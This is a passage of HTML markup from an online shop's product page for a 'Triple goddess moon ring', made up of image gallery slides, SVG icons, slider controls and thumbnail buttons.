        <img src="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-633241266.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469506129">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469342289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469342289"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-633241265.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469342289">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469375057"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469375057"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738014.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469375057">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-676469407825"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-676469407825"
            data-alt="Triple goddess moon ring"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=246 246w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=493 493w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=600 600w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=713 713w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=823 823w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=990 990w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/product-image-631738015.jpg?v=1571438880&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="676469407825">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24270951612738__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24270951612738__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24270951612738__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469440593"
              data-media-position="1"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-1
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-631738011.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469538897"
              data-media-position="2"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-2
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-631738013.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469473361"
              data-media-position="3"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-3
"
              >
                <img src="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=416" alt="Triple goddess moon ring" srcset="//spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=54 54w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=74 74w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=104 104w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=162 162w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=208 208w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=324 324w, //spiritnest.com/cdn/shop/products/product-image-631738012.jpg?v=1571438880&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-676469506129"
              data-media-position="4"
              data-alt="Triple goddess moon ring"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-4
"
              >
